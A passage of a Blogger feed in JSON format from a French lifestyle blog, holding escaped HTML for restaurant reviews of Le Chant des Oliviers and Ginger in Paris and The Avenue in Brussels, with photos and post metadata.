\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl2IRUQA5eC2IsZ5AtHeJL1d64pYfzqwo6hPtn1bYyfMhRyR20OVMRa4EjC5PmyoVnTk4d1BPizOWi8YrSNxFE9SO-WC6FTPi4HTEEPDtNx8R-HuAnjoLwd2VWWvVkskIPO51vpE6nkV97\/s2048\/IMG_5055.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant à Montmartre\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl2IRUQA5eC2IsZ5AtHeJL1d64pYfzqwo6hPtn1bYyfMhRyR20OVMRa4EjC5PmyoVnTk4d1BPizOWi8YrSNxFE9SO-WC6FTPi4HTEEPDtNx8R-HuAnjoLwd2VWWvVkskIPO51vpE6nkV97\/s16000\/IMG_5055.JPG\" title=\"Le Chant des Oliviers\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVo6YfMznEsDOAyrsfBnTXiMlYPyapjq-2MySBmT2XD3jUmdPQypZeD49WpjQ2DghNF89MoNDZqy-u3NobSFbTGnk0xnbGgBRXsyRK95EiTRYr4s-fHAhzHvbyg8M2hT-KNS9JOrd80lDJ\/s2048\/IMG_5056.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"meilleur restaurant à Montmartre\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVo6YfMznEsDOAyrsfBnTXiMlYPyapjq-2MySBmT2XD3jUmdPQypZeD49WpjQ2DghNF89MoNDZqy-u3NobSFbTGnk0xnbGgBRXsyRK95EiTRYr4s-fHAhzHvbyg8M2hT-KNS9JOrd80lDJ\/s16000\/IMG_5056.JPG\" title=\"Le chant des oliviers\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIGRTPCylI0nLos9LJLu_Z6so8p-S8hhbDoZYJDI8hvm13B04xTKRKB-re0e8cWSQvsG79lIZrDE_QmYgqHLf8eGfMM-amS84uEYwdeV-q-2sKi7A8vIM_Irl-2cq9EbCHd6xuWaq_3YS-\/s2048\/IMG_5063.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur restaurant Paris 18\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIGRTPCylI0nLos9LJLu_Z6so8p-S8hhbDoZYJDI8hvm13B04xTKRKB-re0e8cWSQvsG79lIZrDE_QmYgqHLf8eGfMM-amS84uEYwdeV-q-2sKi7A8vIM_Irl-2cq9EbCHd6xuWaq_3YS-\/s16000\/IMG_5063.JPG\" title=\"Le chant des oliviers\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEGNWrX3sHzs2kwEtkcyy9d0skUTorpNo_qbVRGBA2miWRqvw0jwAyyE8IbnwujDFaOEKeQXIbFmzll_wrEtgpAH6ZTBH3E6pY9JVG-a_RimgJxXnhxzBlA7rQ2SQjKt0_Sl518R63aJeL\/s2048\/IMG_5065.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meilleur Restaurant Paris Montmartre\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEGNWrX3sHzs2kwEtkcyy9d0skUTorpNo_qbVRGBA2miWRqvw0jwAyyE8IbnwujDFaOEKeQXIbFmzll_wrEtgpAH6ZTBH3E6pY9JVG-a_RimgJxXnhxzBlA7rQ2SQjKt0_Sl518R63aJeL\/s16000\/IMG_5065.JPG\" title=\"Le Chant des Oliviers\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ERestaurant Le Chant des Oliviers\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E88 Rue Ordener\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E75018 PARIS\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.lechantdesoliviers.fr\"\u003Ewww.lechantdesoliviers.fr\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EQue faire à proximité ?\u003C\/b\u003E Se promener sur la butte Montmartre et aller voir Le Mur des Je t'aime.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/5527231343971668542\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/le-chant-des-oliviers-au-pied-de-la.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5527231343971668542"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/5527231343971668542"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/10\/le-chant-des-oliviers-au-pied-de-la.html","title":"Le Chant des Oliviers au pied de la Butte Montmartre"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMjuoAxCTOCA24ndRbonP4UyW_bB7tdLaJVaszbigsD0FC9r18iWW1DKe00vUbSt2CWQHyOhZfMuK3q0Xbu5m96eA0a0mG2wcttle6-V5q2-t1WKxgLph6FfrT-Gah4FmHHDiWFLFnLBQ7\/s72-c\/IMG_5038.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"88 Rue Ordener, 75018 Paris, France"},"georss$point":{"$t":"48.8928249 2.3429749"},"georss$box":{"$t":"20.582591063821155 -32.8132751 77.203058736178846 37.4992249"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-2035350786514368354"},"published":{"$t":"2021-09-23T13:39:00.002+02:00"},"updated":{"$t":"2021-10-15T12:02:11.400+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Four Seasons Hôtel George V Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"French Touch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ghislain Alexander"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ginger Restaurant Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hôtel Plaza Athénée"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SORTIR A PARIS"}],"title":{"type":"text","$t":"Le Ginger a tout pour plaire"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNV_4zssmOXTxaAwC_ufeqc-Ahm4eHdhlFeDs4EK1UpxzxVGam6lYlao5dUTEjDX2Slui3kQ5BgI1OTFkRRcAhIHtwrTPLgkOhHJzhYWIzSLcSd5LcGJ0kAKtpDuoix89MadnJohKbBF1M\/s1472\/bun_-thon-concombre-menthe-fraiche.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse Inès Micheron\" border=\"0\" data-original-height=\"983\" data-original-width=\"1472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNV_4zssmOXTxaAwC_ufeqc-Ahm4eHdhlFeDs4EK1UpxzxVGam6lYlao5dUTEjDX2Slui3kQ5BgI1OTFkRRcAhIHtwrTPLgkOhHJzhYWIzSLcSd5LcGJ0kAKtpDuoix89MadnJohKbBF1M\/s16000\/bun_-thon-concombre-menthe-fraiche.jpg\" title=\"Ginger Restaurant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EL'automne arrive et pour fêter ça, on m'invite à déjeuner au Ginger, adresse huppée du 8ème arrondissement de Paris, situé entre le Four Seasons Hôtel George V et le Plaza Athénée. Le Ginger propose des spécialités du Sud-Est asiatique servies dans un cadre contemporain chic à l'éclairage tamisé ou en terrasse.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe chef, d'origine thaïlandaise, combine les herbes et les épices et élabore des plats aux saveurs exotiques : tartare de bar épicé, poulet piment et citronnelle et son riz gluant, bar vapeur dans son bouillon aux épices et les fameuses Larmes du Tigre au bœuf Black Angus, son plat iconique.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAu menu, après une savoureuse coupe de Champagne, mon hôte commande les gambas \"Black Tiger\", ail, coriandre, ciboulette \u0026amp; poivre noir, citron vert avec pour accompagnement du riz sauté cinq parfums, crevettes. Pour ma part j'opte pour le dos de cabillaud, sauce \"Tom Yam\" (curry, citronnelle et lait de coco) qui m'a été recommandé par l'équipe et, en guise d'accompagnement, je choisis les brocolis et pois gourmands. En dessert nous nous partageons la mangue fraîche accompagnée de citron vert.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENotre expérience est très plaisante, nous sommes bien accueillies et je trouve le dos de cabillaud très savoureux avec une sauce thaï parfaitement relevée. L'endroit est idéal pour des déjeuners professionnels ou en amoureux. Merci à Ghislain Alexander, propriétaire du Ginger, du Raspoutine et du Boum Boum.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpBrJwkEVFIdVW4vC4HKv3e-UTud20uRDBHL_z6dWmLGriyClS-NLO-uXV2P_gfrzcSorHBGs_wWZl6AaYWuTocvpXc4C7MhJYJXdHugTIsO8gyf4CkfjjA0DNINpD1qcp7wNNyg6yb_5v\/s1431\/dsc_5251.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse Inès Micheron\" border=\"0\" data-original-height=\"791\" data-original-width=\"1431\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpBrJwkEVFIdVW4vC4HKv3e-UTud20uRDBHL_z6dWmLGriyClS-NLO-uXV2P_gfrzcSorHBGs_wWZl6AaYWuTocvpXc4C7MhJYJXdHugTIsO8gyf4CkfjjA0DNINpD1qcp7wNNyg6yb_5v\/s16000\/dsc_5251.jpg\" title=\"Ginger Restaurant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1_eYu6ovWQd1RnZoLFFuOT3QhfZJbiVVJ6sGt0-W87GEt_SlYYORDn0DmloWqtIt1Go2rNRebtIvrW3SD8XdqpRxbsM76a0-3WZFrfm9cYMll9psoWLfFPuSSoZ826zK4Hbsf-0iKSVnT\/s1472\/dsc_5256.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse Inès Micheron\" border=\"0\" data-original-height=\"983\" data-original-width=\"1472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1_eYu6ovWQd1RnZoLFFuOT3QhfZJbiVVJ6sGt0-W87GEt_SlYYORDn0DmloWqtIt1Go2rNRebtIvrW3SD8XdqpRxbsM76a0-3WZFrfm9cYMll9psoWLfFPuSSoZ826zK4Hbsf-0iKSVnT\/s16000\/dsc_5256.jpg\" title=\"Ginger Restaurant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwvmC4mCMQHDdhwn8O47juIC3bjMS6pN6OxJqU7n43yV_iMJCZddwNnssKhEvMnj8V0dXML2KBthqUFpG1A7LOm8Ut4cVhugdpBl_4auyBRkG2VhAEJexrNn8lL5t2tbSetllFXBvlIEcv\/s1902\/gg4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse Inès Micheron\" border=\"0\" data-original-height=\"631\" data-original-width=\"1902\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwvmC4mCMQHDdhwn8O47juIC3bjMS6pN6OxJqU7n43yV_iMJCZddwNnssKhEvMnj8V0dXML2KBthqUFpG1A7LOm8Ut4cVhugdpBl_4auyBRkG2VhAEJexrNn8lL5t2tbSetllFXBvlIEcv\/s16000\/gg4.jpg\" title=\"Ginger Restaurant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifI2z_QTh7rxMPLziZKi1ACuy1qac-OjYCRUT_mqXPWZpkKjN6D3RKifYmpuIEbWO4ZCV0iTw8yKhK_UR6CcPeVjKSW6zVBYEaV3czu76mxJXn1RXnEv88wqroxI65hWmzdNHy7I874-0n\/s1902\/gg9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse Inès Micheron\" border=\"0\" data-original-height=\"631\" data-original-width=\"1902\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifI2z_QTh7rxMPLziZKi1ACuy1qac-OjYCRUT_mqXPWZpkKjN6D3RKifYmpuIEbWO4ZCV0iTw8yKhK_UR6CcPeVjKSW6zVBYEaV3czu76mxJXn1RXnEv88wqroxI65hWmzdNHy7I874-0n\/s16000\/gg9.jpg\" title=\"Ginger Restaurant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTPl2kYwoU2u1gloqKLyaQleFjCWtQlJOE3f_Y1nPi8lA79IB0moa_SRGJ6OZPVIQGvrDrv0CAZTXABa1ZX2GqDrt9iCUrgpEZjNYmOEWPNZQCIz6PWtP3sgQvkpzZdL47qy7_ChjyVFc2\/s1472\/dos-de-cabillaud-sauce-_tom-yam_-curry-citronnelle-et-lait-de-coco.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse Inès Micheron\" border=\"0\" data-original-height=\"983\" data-original-width=\"1472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTPl2kYwoU2u1gloqKLyaQleFjCWtQlJOE3f_Y1nPi8lA79IB0moa_SRGJ6OZPVIQGvrDrv0CAZTXABa1ZX2GqDrt9iCUrgpEZjNYmOEWPNZQCIz6PWtP3sgQvkpzZdL47qy7_ChjyVFc2\/s16000\/dos-de-cabillaud-sauce-_tom-yam_-curry-citronnelle-et-lait-de-coco.jpg\" title=\"Ginger Restaurant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK4Ck3weIUyirw42-0H2-b571f_zPX11UfjQnSIE7HwH5o1KdF2lyKB5DS4ZCcYM1A7kx6WDnKHMcd7TIyAahZWHLWKp4UNhapk1_V8ZmosVPRUfHETTfPCKnubq5NalGUoTVYpewhxsdg\/s1902\/i2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blogueuse Inès Micheron\" border=\"0\" data-original-height=\"631\" data-original-width=\"1902\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK4Ck3weIUyirw42-0H2-b571f_zPX11UfjQnSIE7HwH5o1KdF2lyKB5DS4ZCcYM1A7kx6WDnKHMcd7TIyAahZWHLWKp4UNhapk1_V8ZmosVPRUfHETTfPCKnubq5NalGUoTVYpewhxsdg\/s16000\/i2.jpg\" title=\"Restaurant GINGER Paris\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.ginger-paris.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EGINGER Restaurant\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E11 rue de la Trémoille\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EParis 8ème\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E01 47 23 37 32\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E\u003Cdiv id=\"aircall-extension-app\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/2035350786514368354\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/le-ginger-tout-pour-plaire.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/2035350786514368354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/2035350786514368354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2021\/09\/le-ginger-tout-pour-plaire.html","title":"Le Ginger a tout pour plaire"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNV_4zssmOXTxaAwC_ufeqc-Ahm4eHdhlFeDs4EK1UpxzxVGam6lYlao5dUTEjDX2Slui3kQ5BgI1OTFkRRcAhIHtwrTPLgkOhHJzhYWIzSLcSd5LcGJ0kAKtpDuoix89MadnJohKbBF1M\/s72-c\/bun_-thon-concombre-menthe-fraiche.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"11 Rue de la Tremoille, 75008 Paris, France"},"georss$point":{"$t":"48.8673093 2.3031155"},"georss$box":{"$t":"-2.7076694045357215 -68.009384499999982 90 72.61561549999999"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-2524291600473598482"},"published":{"$t":"2021-09-22T12:11:00.001+02:00"},"updated":{"$t":"2021-09-22T12:11:12.389+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELGIQUE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BRUXELLES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastronomie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Barsey by Warwick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nicholas Tsiknakos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restaurant Bruxelles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Avenue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visit Brussels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Warwick Hotels and Resorts"}],"title":{"type":"text","$t":" The Avenue avec le Chef Nicholas Tsiknakos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ05bouicANd3oDWnjF8UyTv1iQ41WFPpeJk1kLQ8R8ZBFKbcM8-rFrLJ9DaqV8sUiX1UxuPh3R6Jehn4tnCUFv3mPNePJ0gV4fa39XN_ao6OfO_mRXOfPitdMxdyNHpJHupKZF74UuuFl\/s1024\/63020996.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nicholas Tsiknakos Hôtel Barsey by Warwick\" border=\"0\" data-original-height=\"686\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ05bouicANd3oDWnjF8UyTv1iQ41WFPpeJk1kLQ8R8ZBFKbcM8-rFrLJ9DaqV8sUiX1UxuPh3R6Jehn4tnCUFv3mPNePJ0gV4fa39XN_ao6OfO_mRXOfPitdMxdyNHpJHupKZF74UuuFl\/s16000\/63020996.jpg\" title=\"Restaurant The Avenue Bruxelles\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EInclus dans \u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2021\/09\/nuit-exceptionnelle-au-barsey-by-warwick.html\" target=\"_blank\"\u003Enotre séjour à l'hôtel Barsey by Warwick\u003C\/a\u003E, le dîner gastronomique au \u003Ca href=\"https:\/\/www.theavenuebrussels.com\/menu\" target=\"_blank\"\u003Erestaurant The Avenue\u003C\/a\u003E du Chef Nicholas Tsiknakos c'est \"la cerise sur le gâteau\", qui fait passer notre escapade au rang d'inoubliable.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOriginaire de Grèce, Nicholas travaille à Bruxelles depuis de nombreuses années. Il a d'abord œuvré chez Be Manos, un hôtel 5 étoiles pendant plus de 8 ans, avant de rejoindre le restaurant Da Mimmo du groupe Villa Loraine. Avec une cuisine franco-belge et ses touches méditerranéennes, les créations du Chef reflètent une cuisine ensoleillée, avec un goût de vacances. Les saveurs sont délicates et c'est aussi un régal pour les yeux.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAu menu, après un savoureux Mojito, le Chef Nicholas nous offre à chacun une gambas royale aux cadaifi et vinaigrette de verveine en guise de bienvenue. Erik commande ensuite en entrée un œuf 63° -Horta sauvage- Espuma de pecorino et poudre de Guanciale et pour ma part, j'opte pour le risotto de Nicholas aux champignons d'été et flocons de truffes noires. En plat principal, nous sélectionnons d'une part l'entrecôte et d'autre part la côte d'agneau de lait accompagnée d'un crumble d'herbes et pistaches, polenta aux olives Kalamata, caviar d'aubergines fumées et jus d'agneau. Le vin rouge qui accompagne mes plats, recommandé par le serveur, est le Torre - Negroamaro \"Degli Uccelli\" Salento IGP.\u0026nbsp; Pour terminer cette dégustation, nous nous délectons de Pavlova façon The Avenue aux fruits rouges accompagné d'un verre de Limoncello.\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ENotre expérience à \u003Ca href=\"https:\/\/www.theavenuebrussels.com\/menu\" target=\"_blank\"\u003EThe Avenue\u003C\/a\u003E est exquise, qu'il s'agisse de l'accueil chaleureux et sincère du Chef Nicholas et de son équipe, de l'atmosphère fraîche qui combine design moderne à quelques touches classiques telles les statues gréco-romaines, l'ensemble des plats raffinés et savoureux, et le Pavlova, mention spéciale pour ce désert envoûtant !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEialKznevHshKhjFrRP2h-kUrgzgGE7nfU8nY6Pe2Mh3I71Y_vC-z9sDHHUVtjYuhZulPC7_rLHQqW2rPcOdt7ejWPTt3ikzfGzVF20eVWWfo2ZwuUgKpNgJ7fuarGxJxnyzDW7vKLd8zpj\/s16000\/IMG_4720.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj77oZz-793jTUAWn8kO8czTIDzDwhw9u0uZjWtDhMEwdMM8IpD7Llqm7vOn4AIvJMUye-LbV30SVz1wbv9_bvAJ1gmaGfC_1bWxwx7W4KNuT6jDjirn5oH6pB0JZSvo8Jwm2H_T9lhvRLW\/s4864\/IMG_4714.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3648\" data-original-width=\"4864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj77oZz-793jTUAWn8kO8czTIDzDwhw9u0uZjWtDhMEwdMM8IpD7Llqm7vOn4AIvJMUye-LbV30SVz1wbv9_bvAJ1gmaGfC_1bWxwx7W4KNuT6jDjirn5oH6pB0JZSvo8Jwm2H_T9lhvRLW\/s16000\/IMG_4714.JPG\" title=\"The Avenue, hôtel Barsey, Warwick Hotels and Resorts\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqxh0L9FBLaeC246Gwo9w8YHtgf_q3PwQ4x3rjuR94qUR64DgS0K_zdFT2fumTnqH4Ff7NGfjBCVp2Bsei2HmatTA20g41FeLfOYB0PRG3CqtAEE_Gn7HoxjqwjNpJAFkLBDrga-pc_HRC\/s1024\/63021003.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" 